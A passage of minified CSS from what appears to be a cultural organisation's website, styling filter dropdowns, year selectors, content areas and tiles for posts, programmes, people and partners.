.filters__fieldset .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label::before{content:"";width:.75em;height:.75em;border-radius:2px;border:1px solid var(--color-black);margin-right:.65em;margin-top:1;-webkit-transform:translateY(.25em);-ms-transform:translateY(.25em);transform:translateY(.25em)}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label::after{content:"\f00c";position:absolute;left:.36em;top:.55em;font-size:.55em;font-family:var(--font-awesome);font-weight:900;color:var(--color-white);display:none}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::before,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label::before,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:checked+.filters__fieldset__field__label::before,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:focus-visible+.filters__fieldset__field__label::before{background-color:var(--color-black)}.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::after,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label::after,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:checked+.filters__fieldset__field__label::after,.filters .filters__dropdown .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:focus-visible+.filters__fieldset__field__label::after{display:block}.filters .filters__dropdown .filters__actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-top:1px solid var(--border-color);padding:1em 1.25rem}.cky-consent-container .filters .filters__dropdown .filters__actions .cky-btn,.cky-prefrence-btn-wrapper .filters .filters__dropdown .filters__actions .cky-btn,.filters .filters__dropdown .filters__actions .btn,.filters .filters__dropdown .filters__actions .cky-consent-container .cky-btn,.filters .filters__dropdown .filters__actions .cky-prefrence-btn-wrapper .cky-btn{margin-bottom:0}.filters .filters__fieldset{position:relative;border:none;margin:1.35em 0;padding:0}.filters .filters__fieldset:after{content:"";pointer-events:none;position:absolute;bottom:0;left:0;width:100%;height:2em;background:-webkit-linear-gradient(bottom,rgba(var(--color-black),.75) 50%,rgba(var(--color-black),0) 100%);background:linear-gradient(0deg,rgba(var(--color-black),.75) 50%,rgba(var(--color-black),0) 100%);z-index:2}.color-white .filters .filters__fieldset:after{background:-webkit-linear-gradient(bottom,rgba(var(--color-white),.75) 50%,rgba(var(--color-white),0) 100%);background:linear-gradient(0deg,rgba(var(--color-white),.75) 50%,rgba(var(--color-white),0) 100%)}.filters .filters__fieldset--active .filters__fieldset__field .filters__fieldset__field__label{font-weight:var(--font-weight-bold)}.filters .filters__fieldset .filters__fieldset__heading{display:block;margin-bottom:.65em;padding:0 1.25rem}.filters .filters__fieldset .filters__fieldset__fields{position:relative;padding-bottom:2em;overflow:auto;height:14rem}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field{position:relative;display:block;cursor:pointer;padding:.35em 1.25rem;box-sizing:border-box}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field--active .filters__fieldset__field__label{font-weight:var(--font-weight-bold)}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]{width:calc(100% - 1.25rem * 2);height:100%;left:.5em;top:0;position:absolute;background:0 0;z-index:-1;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:-2px!important}.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label,.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label,.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:checked+.filters__fieldset__field__label,.filters .filters__fieldset .filters__fieldset__fields .filters__fieldset__field input[type=radio]:focus-visible+.filters__fieldset__field__label{font-weight:var(--font-weight-bold)}.filters.filters--dropdownopen .filters__bar .filters__dropdownbtn:after{opacity:1}.filters.filters--dropdownopen .filters__dropdown{opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0);visibility:visible;z-index:25;display:block}.filters .filters__years{position:relative}.filters .filters__years .filters__years__toggle{background:0 0;border:1px solid var(--border-color);border-radius:var(--btn-border-radius);padding:.5em .75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters .filters__years .filters__years__toggle .fa-chevron-down{margin-left:1em}.filters .filters__years .filters__years__dropdown{position:absolute;top:100%;height:0;left:0;pointer-events:none;width:100%;text-align:center;background-color:var(--bg-color);box-shadow:var(--box-shadow);z-index:4;-webkit-transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s;-webkit-transform:perspective(1000px) rotateX(20deg);transform:perspective(1000px) rotateX(20deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;display:none}.filters .filters__years .filters__years__dropdown .dropdown__optionlist{list-style:none;margin:0;max-height:25vh;overflow:auto}.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field{--border-color:rgba(0, 0, 0, 0.05);margin-bottom:0;padding:.5em;display:block;border-top:1px solid var(--border-color)}.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option{display:none;position:relative;cursor:pointer;padding:.5rem 0;width:100%}.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option.active,.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option:focus,.filters .filters__years .filters__years__dropdown .dropdown__optionlist .filters__fieldset__field .filter__option:hover{background-color:var(--border-color)}.filters .filters__years .filters__years__dropdown .dropdown__controls{bottom:0;left:0;right:0;position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filters .filters__years .filters__years__dropdown .dropdown__controls a{background-color:var(--border-color);height:2.25em;line-height:2.5em;vertical-align:middle;width:50%;height:100%;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:none}.filters .filters__years .filters__years__dropdown .dropdown__controls a:hover{--border-color:rgba(0, 0, 0, 0.15)}.filters .filters__years.open .filters__years__dropdown{display:block;height:auto;opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.filters .filters__years.open .filters__years__dropdown .dropdown__optionlist .filter__option{display:block}.filters .filters__years.open .filters__years__dropdown .dropdown__controls a{display:block}.filters--post{border-bottom:1px solid var(--border-color)}.filters--post .filters__bd{border-bottom:none}.filters--press-release .filters__bd{border-top:1px solid var(--border-color);border-bottom:none}.filters--195-space .filters__bd{border-top:1px solid var(--border-color);border-bottom:none}.filters--programme .filters__bd{border-top:1px solid var(--border-color);border-bottom:none}@media only screen and (max-width:999px){.filters--awards .filters__bd{margin:0}.filters--awards .award__optionlist{margin-right:1em}}.filters--awards .filters__bar{max-width:100%;overflow:visible}.filters--awards .filters__bar .filters__bar__scroll{padding-left:2em}@media only screen and (max-width:549px){.filters--awards .filters__bar .filters__bar__scroll{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.filters--awards .filters__bar .filters__bar__scroll::-webkit-scrollbar{display:none}.filters--awards .filters__bar .award__optionlist{margin-right:0}}.filters--awards .filters__search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.filters--awards .filters__search .filters__search__trigger{cursor:pointer;position:relative}.filters--awards .filters__search .filters__search__trigger .fal{padding:0 1.5em}.filters--awards .filters__search .filters__search__field{width:0;overflow:hidden;-webkit-transition:width var(--transition-short) var(--ease-in-out);transition:width var(--transition-short) var(--ease-in-out)}.filters--awards .filters__search .filters__search__field input{display:none;width:100%;border-radius:0;border:none;box-sizing:border-box;-webkit-transition:width var(--transition-short) var(--ease-in-out);transition:width var(--transition-short) var(--ease-in-out);padding-left:.5em;background:0 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filters--awards .filters__search--open .filters__search__field{width:15em;max-width:35vw}.filters--awards .filters__search--open .filters__search__field input{display:block}.filters--awards .filters__years{height:100%;border-left:1px solid var(--border-color);border-right:1px solid var(--border-color)}.filters--awards .filters__years .filters__years__toggle{padding:1.5em 2em;border:none;border-radius:0}.filters--awards .filters__years .filters__years__dropdown{border:none}@media only screen and (min-width:700px){.filters--awards .filters__years .filters__years__dropdown{top:100%}}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist{list-style:none;margin:0;max-height:25vh;overflow:auto}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li{--border-color:rgba(0, 0, 0, 0.05);display:block;border-top:1px solid var(--border-color)}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option{display:none;position:relative;cursor:pointer;padding:.5rem 0;width:100%}.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option.active,.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option:focus,.filters--awards .filters__years .filters__years__dropdown .dropdown__optionlist li .filter__option:hover{background-color:var(--color-black);color:var(--color-white)}.filters--awards .filters__years.open .filters__years__toggle::after{content:"";position:absolute;bottom:0;left:2em;right:2em;height:3px;background-color:var(--color-black)}.filters--awards .award__optionlist .filter__option{position:relative;border-radius:var(--btn-border-radius);padding:.65em 0;color:var(--btn-secondary-font-color);cursor:pointer}.filters--awards .award__optionlist .filter__option.active{padding:.65em 1.25em;background-color:var(--color-black);color:var(--color-white)}.filters--awards-search{border-bottom:1px solid var(--border-color);padding-bottom:1em;margin-bottom:1.5em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:700px){.filters--awards-search{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.filters--awards-search .awards-search__filter{margin:0}.filters--awards-search .filter__option{position:relative;border-radius:2em;padding:.5em 1.25em;margin:0 .45em .9em 0;display:block;background:0 0;color:var(--color-black);border:1px solid var(--color-black);cursor:pointer}@media only screen and (min-width:700px){.filters--awards-search .filter__option{margin:0 .45em 0 0}}.filters--awards-search .filter__option.active,.filters--awards-search .filter__option:focus,.filters--awards-search .filter__option:hover{background:var(--color-black);color:var(--color-white)}.filters--awards-search .years__wrapper{margin-top:1em}@media only screen and (min-width:700px){.filters--awards-search .years__wrapper{margin-top:0}}.filters--awards-search .filters__years__toggle{padding:.575em .86em!important;background:var(--color-white);border:1px solid #ccc;min-width:10em;cursor:pointer;border-radius:4px;position:relative;-webkit-transition:border var(--transition-short) var(--ease-out) 0s;transition:border var(--transition-short) var(--ease-out) 0s}.filters--awards-search .filters__years__toggle:hover{border:1px solid var(--color-black)}.filters--awards-search .filters__years{position:relative;display:inline-block;margin-left:.5em}.filters--awards-search .filters__years.open .filters__years__toggle{border:1px solid var(--color-black)}.filters--awards-search .filters__years.open .filters__years__dropdown{display:block}.filters--awards-search .filters__years__dropdown{background:var(--color-white);border:1px solid var(--color-grey-300);border-top:none;border-radius:0 0 4px 4px;max-height:200px;overflow-y:auto;text-align:left!important}.filters--awards-search .filters__years__dropdown li a{display:block;padding:.5rem 1rem;background:var(--color-grey-200);text-decoration:none}.filters--awards-search .filters__years__dropdown li a.acitve,.filters--awards-search .filters__years__dropdown li a:hover{background:var(--color-grey-300)}.filters--search{border-radius:var(--img-border-radius);border:7px solid var(--border-color);width:100%;box-sizing:border-box;margin-bottom:.65em}@media only screen and (min-width:700px){.filters--search{margin-bottom:0}}@media only screen and (min-width:1000px){.filters--search{width:92%}}.filters--search.open .filters__fieldset{padding:1.25rem 0}.filters--search.open .filters__fieldset .filters__fieldset__heading{margin-bottom:.65em;border-bottom:1px solid var(--border-color-black)}.filters--search.open .filters__fieldset .filters__fieldset__fields{display:block}.filters--search .filters__mobile__toggle{position:absolute;top:1.25rem;right:1.25rem;background:0 0;border:none;display:block}@media only screen and (min-width:700px){.filters--search .filters__mobile__toggle{display:none}}.filters--search .filters__fieldset{padding:1.25rem 0 0;position:relative}@media only screen and (min-width:700px){.filters--search .filters__fieldset{padding:1.25rem 0}}.filters--search .filters__fieldset .filters__fieldset__heading{width:100%;box-sizing:border-box;padding-bottom:1.25rem;margin-bottom:0}@media only screen and (min-width:700px){.filters--search .filters__fieldset .filters__fieldset__heading{margin-bottom:.65em;border-bottom:1px solid var(--border-color-black)}}.filters--search .filters__fieldset .filters__fieldset__fields{padding-bottom:0;display:none}@media only screen and (min-width:700px){.filters--search .filters__fieldset .filters__fieldset__fields{display:block}}@media only screen and (min-width:1000px){.filters--search .filters__fieldset .filters__fieldset__fields{height:auto;min-height:4em}}.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label::before{content:"";width:.85em;height:.85em;border:1px solid var(--color-black);margin-right:.65em;-webkit-transform:translateY(.25em);-ms-transform:translateY(.25em);transform:translateY(.25em)}.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label::after{content:"\f00c";position:absolute;left:.35em;top:.45em;font-size:.65em;font-family:var(--font-awesome);font-weight:900;color:var(--color-white);display:none}@media only screen and (min-width:1000px){.filters--search .filters__fieldset .filters__fieldset__field .filters__fieldset__field__label::after{top:.35em}}.filters--search .filters__fieldset .filters__fieldset__field--active .filters__fieldset__field__label::before{background-color:var(--color-black)}.filters--search .filters__fieldset .filters__fieldset__field--active .filters__fieldset__field__label::after{display:block}.filters--search .filters__clearall{padding:0 1.25rem;margin-bottom:1.25rem;display:block}.filters--in-memoriam .filters__fieldset{border:none;padding:0}.filters--in-memoriam .filters__fieldset .filters__fieldset__heading{display:block;padding:0}.filters--in-memoriam .filters__fieldset .filters__fieldset__fields{overflow:auto}.filters--in-memoriam .inmemoriam__filter__year{margin-bottom:2.5em}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn{background:0 0;border:1px solid var(--border-color);border-radius:var(--btn-border-radius);padding:.15em 1.15rem;margin:0}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn::before{content:"\f078";position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:1.15rem;font-family:var(--font-awesome);font-weight:300}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn:focus-visible,.filters--in-memoriam .inmemoriam__filter__year .filters__dropdownbtn:hover{border-color:var(--color-black)}.filters--in-memoriam .inmemoriam__filter__year .filters__dropdown{position:absolute;top:calc(100% - 8px);border-left:1px solid var(--border-color);border-right:1px solid var(--border-color);border-bottom:1px solid var(--border-color);box-sizing:border-box;border-radius:0 0 var(--btn-border-radius) var(--btn-border-radius)}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields{padding-bottom:0}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field{--border-color:rgba(0, 0, 0, 0.05);margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;border-top:1px solid var(--border-color)}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]{top:auto;left:auto;width:100%;height:100%;position:absolute;background:0 0;z-index:-1;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:-2px!important}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{width:100%;padding:.5em 1.15rem;cursor:pointer;display:block}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible+.filters__fieldset__field__label{font-weight:var(--font-weight-regular);background-color:var(--border-color)}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label{font-weight:var(--font-weight-regular);position:relative}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label::after{content:"\f00d";position:absolute;right:1.15rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-family:var(--font-awesome);font-weight:400;font-style:normal;opacity:.56;line-height:0;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased}.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field:focus-visible,.filters--in-memoriam .inmemoriam__filter__year .filters__fieldset__fields .filters__fieldset__field:hover{background-color:var(--border-color)}.filters--in-memoriam .inmemoriam__filter__alphabet .skip__alphabet__filter{position:absolute;right:0;top:0;-webkit-transform:translateY(-15%);-ms-transform:translateY(-15%);transform:translateY(-15%);opacity:0;border:0;background:0 0}.filters--in-memoriam .inmemoriam__filter__alphabet .skip__alphabet__filter:focus-visible{opacity:1}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:auto;padding:.2em 0;margin:0 -.5rem}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field{margin-bottom:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin:0 .5rem 1rem .5rem;padding:0}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]{top:auto;left:auto;width:100%;height:100%;position:absolute;background:0 0;z-index:-1;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid var(--border-color);border-radius:var(--btn-border-radius)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{height:2rem;width:2rem;text-align:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;display:block}@media only screen and (min-width:700px){.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label{height:2.75rem;width:2.75rem}}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label:focus-visible,.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field .filters__fieldset__field__label:hover{background-color:var(--border-color)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked{border-color:var(--color-black)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:checked+.filters__fieldset__field__label{font-weight:var(--font-weight-regular)}.filters--in-memoriam .inmemoriam__filter__alphabet .filters__fieldset__fields .filters__fieldset__field input[type=checkbox]:focus-visible{background-color:var(--border-color)}.filters--in-memoriam .filters__clearall{display:none}.filters--in-memoriam .filters__clearall:hover{opacity:1}.filters--in-memoriam .filters__clearall.show{display:block}.loadmore-container{-webkit-transition:opacity var(--transition-short) var(--ease-in);transition:opacity var(--transition-short) var(--ease-in)}.loadmore-container.filtering{opacity:.15;-webkit-transition:opacity var(--transition-long) var(--ease-out);transition:opacity var(--transition-long) var(--ease-out)}.contentarea h1,.contentarea h2,.contentarea h3,.contentarea h4,.contentarea h5,.contentarea h6{margin-top:1em;text-transform:uppercase;font-family:var(--font-stack-sans-serif);font-weight:var(--font-weight)}.contentarea h1,.contentarea h2{font-weight:var(--font-weight-ultra-thin)}.contentarea h3{font-weight:var(--font-weight-thin)}.contentarea h4{font-size:var(--font-size-reg);line-height:var(--font-lineheight-reg);text-transform:none;margin-bottom:.65em;font-weight:var(--font-weight-bold)}.contentarea h5,.contentarea h6{text-transform:uppercase;font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing);margin-bottom:1em}.contentarea .aligncenter{margin:1em auto;display:block}@media only screen and (min-width:700px){.contentarea .alignleft,.contentarea .alignright{width:40%!important}}.contentarea .alignleft{float:left;margin-right:2em}.contentarea .alignright{float:right;margin-left:2em}.contentarea .alignnone{height:auto}.contentarea .alignnone img{width:100%}.contentarea .aligncenter,.contentarea .alignleft,.contentarea .alignnone,.contentarea .alignright{max-width:100%;margin-top:1em;margin-bottom:1em}.contentarea .wp-caption .wp-caption-text{--font-family:var(--font-stack-sans-serif);font-family:var(--font-family);font-weight:var(--font-weight-regular)}.contentarea p:last-child{margin-bottom:0}.contentarea ol,.contentarea ul,.list-style{list-style:none;margin-bottom:-.5em}.contentarea ol li,.contentarea ul li,.list-style li{position:relative;padding-left:1.25rem;margin-bottom:.5em}.contentarea ol li:before,.contentarea ul li:before,.list-style li:before{font-size:.65em;color:var(--font-color);top:.45em;position:absolute;left:0;opacity:.66}.list-style--none{list-style:none}.contentarea ul li,.list-style--bullets li{position:relative}.contentarea ul li:before,.list-style--bullets li:before{content:"\f111";top:1.5em;font-weight:800;font-size:.3em;font-family:"Font Awesome 5 Pro"}.contentarea ol li,.list-style--numbers li{counter-increment:list-no}.contentarea ol li::before,.list-style--numbers li::before{content:counter(list-no) ".";top:.35em;font-size:.75em}.embedwrapper{position:relative;margin:1.5em 0}@media only screen and (min-width:550px){.embedwrapper{margin:2em 0}}.tile{position:relative}.tile .tile__heading{line-height:1.2}.tile .tile__img{position:relative;border-radius:var(--img-border-radius);overflow:hidden}.tile .tile__date{margin-top:.4em}.tile .tile__tag{display:inline-block;border-radius:2em;padding:.12em 1.15em;margin-right:.5em;border:1px solid var(--font-color)}.tile .tile__tag:focus,.tile .tile__tag:hover{background-position:0 bottom;color:var(--color-white);background-color:var(--color-black)}.color-white .tile .tile__tag:focus,.color-white .tile .tile__tag:hover,.tile .tile__tag.color-white:focus,.tile .tile__tag.color-white:hover{color:var(--color-black);background-color:var(--color-white)}.tile--post{position:relative}.tile--post .tile__link{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.tile--post .tile__link:focus-visible+.tile__heading{outline:var(--outline-color) auto 2px;outline-offset:2px}.tile--post .tile__link:focus-visible+.tile__heading .linkline{background-position:0 bottom}.tile--post .tile__link:focus+.tile__heading .linkline,.tile--post .tile__link:hover+.tile__heading .linkline{background-position:0 bottom}.tile--post .tile__heading{padding-right:.65em;margin-bottom:0}.tile--post .tile__heading .linkline{background-image:-webkit-linear-gradient(left,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%);background-image:linear-gradient(90deg,var(--font-color) 0,var(--font-color) 50%,rgba(255,255,255,0) 50%,rgba(255,255,255,0) 100%)}.tile--post .tile__categories{margin-bottom:.5em;padding-right:.5em}.tile--post .tile__categories a{position:relative;z-index:2;display:inline-block}.tile--post .tile__categories .tile__tag{margin-bottom:.25em;display:none}@media only screen and (min-width:550px){.tile--post .tile__categories .tile__tag{display:inline-block}}.tile--hero{position:relative}.tile--hero .tile__heading{padding:0}.tile--hero .tile__content{position:absolute;bottom:2.5vw;left:3vw;right:3vw;box-sizing:border-box;z-index:1}.tile--hero .tile__bg{border-radius:var(--img-border-radius);overflow:hidden;background-color:var(--color-black);z-index:0}.tile--hero .tile__bg .mediaimg{background-color:transparent}.tile--hero .tile__bg .mediaimg .mediaimg__img--bg{opacity:.46}.tile--hero .tile__btn{margin-top:1.5rem}.tile--hero .tile__categories{margin-bottom:1rem}.tile--featured .tile__btn{margin-top:1.5rem}.tile--featured .tile__categories{margin-bottom:1rem}.tile--programme{position:relative;background-color:var(--color-white);color:var(--color-black);box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden;height:100%}.tile--programme .tile__img{border-radius:0;height:100%}.tile--programme .tile__img.mediaimg .mediaimg__img--bg{padding-top:0;height:100%}@media only screen and (max-width:549px){.tile--programme .tile__img{display:none}}.tile--programme .tile__categories{margin-top:1.5em}.tile--programme .tile__categories .tile__tag{border-color:var(--color-black)}.tile--programme .tile__heading{margin:.75em 0 1.5em}@media only screen and (min-width:700px){.tile--programme .tile__heading{margin:1em 0}}.tile--programme .tile__description{margin-bottom:1em;min-height:5em;padding-right:10%}.tile--programme .tile__contentcol{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tile--programme .tile__content{margin-right:calc(var(--grid-pad) * 2)}@media only screen and (min-width:550px){.tile--programme .tile__content{min-height:18em}}@media only screen and (max-width:549px){.tile--programme .tile__content{margin-left:calc(var(--grid-pad) * 2)}}.tile--programme .tile__footer{border-top:1px solid var(--color-black-opacity);padding:.35em 0 .55em;margin-right:calc(var(--grid-pad) * 2);line-height:1}@media only screen and (max-width:549px){.tile--programme .tile__footer{padding:.5em 0 .75em;margin-left:calc(var(--grid-pad) * 2)}}.tile--person .tile__link:focus-visible .tile__name{outline:var(--outline-color) auto 2px;outline-offset:2px}.tile--person .tile__link:focus-visible .tile__name .linkline{background-position:0 bottom}.tile--person .tile__link:focus .tile__name .linkline,.tile--person .tile__link:hover .tile__name .linkline{background-position:0 bottom}.tile--person .tile__content{padding-right:1em}.tile--person .mediaimg .mediaimg__img--bg{padding-top:125%}.tile--partner{background-color:var(--color-white);color:var(--color-black);text-align:center;box-shadow:var(--box-shadow);border-radius:var(--img-border-radius);overflow:hidden;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.tile--partner .tile__link{border-radius:var(--img-border-radius);display:block;border:1px solid var(--color-white)}.tile--partner .tile__link:focus-visible,.tile--partner .tile__link:hover{border-color:var(--color-black)}.contentarea .wp-caption .tile--partner .tile__link:focus-visible .wp-caption-text,.contentarea .wp-caption .tile--partner .tile__link:hover .wp-caption-text,.tile--partner .tile__link:focus-visible .contentarea .wp-caption .wp-caption-text,.tile--partner .tile__link:focus-visible .o-50,.tile--partner .tile__link:hover .contentarea .wp-caption .wp-caption-text,.tile--partner .tile__link:hover .o-50{opacity:1}.tile--partner .tile__link:focus-visible .tile__content,.tile--partner .tile__link:hover .tile__content{border-color:var(--color-black)}.tile--partner .partner__logo{margin:0 auto;padding:1.5em 2em;box-sizing:border-box;background-color:transparent}.tile--partner .partner__logo .mediaimg__img{background-size:contain;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.tile--partner .tile__content{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1em 0;border-top:1px solid var(--color-black-opacity)}.tile--partner .tile__content .tile__name{padding:0 .5em;margin:0}.tile--partner--feature{text-align:left}.tile--partner--feature .tile__img{border-radius:0}.tile--partner--feature .tile__img .mediaimg__img--bg{padding-top:90%}.tile--partner--feature .tile__content{border:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:1em}.tile--partner--feature .tile__content .partner__logo{width:25%;max-width:180px;margin:0 auto;padding:0}.tile--partner--feature .tile__content .tile__textwrap{width:66%}.tile--partner--feature .tile__content .tile__textwrap .tile__name{padding:0}.tile--connectdirectory{position:relative;background-color:var(--color-white);color:var(--color-black);border-radius:var(--img-border-radius);border:1px solid var(--border-color);overflow:hidden;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tile--connectdirectory 